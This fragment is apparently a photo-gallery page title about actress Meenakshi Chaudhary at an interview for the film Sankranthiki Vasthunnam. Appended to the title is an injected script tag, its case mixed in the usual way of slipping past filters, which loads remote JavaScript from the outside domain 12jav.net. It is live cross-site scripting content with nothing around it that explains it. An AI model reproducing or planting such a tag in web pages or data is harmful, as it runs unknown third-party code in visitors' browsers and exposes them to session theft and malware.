 Meenakshi Chaudhary at Sankranthiki Vasthunnam Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>